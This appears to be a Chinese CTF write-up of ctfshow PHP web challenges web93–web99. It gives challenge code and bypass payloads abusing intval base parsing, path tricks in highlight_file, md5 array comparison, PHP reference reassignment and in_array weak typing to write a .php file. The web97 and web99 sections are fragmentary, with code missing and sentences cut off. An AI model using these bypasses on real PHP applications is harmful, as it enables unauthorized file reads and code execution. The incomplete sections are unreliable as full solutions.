目录
web93
web94
web95
web96
web97
web98
编辑
web99
web100
web101
web102
web103
web104
web105
web106
web107
web108
web109
web110
web111
web112
web93$num = $_GET['num'];
if($num==4476){
die("no no no!");
}
if(preg_match("/[a-z]/i", $num)){
die("no no no!");
}
if(intval($num,0)==4476){
echo $flag;
}else{
echo intval($num,0);
} 使用进制计算:?num=010574
web94$num = $_GET['num'];
if($num==="4476"){
die("no no no!");
}
if(preg_match("/[a-z]/i", $num)){
die("no no no!");
}
if(!strpos($num, "0")){
die("no no no!");
}
if(intval($num,0)===4476){
echo $flag;
}在93的基础上过滤了开头为0的数字 这样的话就不能使用进制转换来进行操作 我们可以使用小数点来进行操作。这样通过intval()函数就可以变为int类型的4476 ?num=4476.0
web95$num = $_GET['num'];
if($num==4476){
die("no no no!");
}
if(preg_match("/[a-z]|\./i", $num)){
die("no no no!!");
}
if(!strpos($num, "0")){
die("no no no!!!");
}
if(intval($num,0)===4476){
echo $flag;
} 可以通过8进制绕过但是前面必须多加一个字节 ?num=+010574或者?num=%2b010574
web96if(isset($_GET['u'])){
if($_GET['u']=='flag.php'){
die("no no no");
}else{
highlight_file($_GET['u']);
} 在linux下面表示当前目录是 ./ 所以我们的payload: u=./flag.php
web97md5 数组绕过===

web98include("flag.php");
$_GET?$_GET=&$_POST:'flag';//只要有输入的get参数就将get方法改变为post方法(修改了get方法的地址)
$_GET['flag']=='flag'?$_GET=&$_COOKIE:'flag';
$_GET['flag']=='flag'?$_GET=&$_SERVER:'flag';
highlight_file($_GET['HTTP_FLAG']=='flag'?$flag:__FILE__);
//相当于
include('flag.php');
if($_GET){
$_GET=&$_POST;//只要有输入的get参数就将get方法改变为post方法(修改了get方法的地址)
}else{
"flag";
}
if($_GET['flag']=='flag'){
$_GET=&$_COOKIE;
}else{
'flag';php引用传递,类似于c语言里的指针地址,可以参考:php函数的传值与传址(引用)详解
三目运算符可以参考:php三元运算符与if的详解
get传入flag=flag,再post传入HTTP_FLAG=flag
 web99
web99
}

?>查一下in_array()函数,当第三个参数没有设定时,
我们传入的n是字符串,在php字符串和int比较,字符串会被转换成int,因为是弱类型转换,所以 字符串中数字后面的字符串会被忽略
由于in_array没有设置type,我们可以输入1.php,转换之后也就是1,肯定是in_array的,满足条

get:?n=1.php post: content=
关注
打赏
最近更新
- 深拷贝和浅拷贝的区别(重点)
- 【Vue】走进Vue框架世界
- 【云服务器】项目部署—搭建网站—vue电商后台管理系统
- 【React介绍】 一文带你深入React
- 【React】React组件实例的三大属性之state,props,refs(你学废了吗)
- 【脚手架VueCLI】从零开始,创建一个VUE项目
- 【React】深入理解React组件生命周期----图文详解(含代码)
- 【React】DOM的Diffing算法是什么?以及DOM中key的作用----经典面试题
- 【React】1_使用React脚手架创建项目步骤--------详解(含项目结构说明)
- 【React】2_如何使用react脚手架写一个简单的页面?



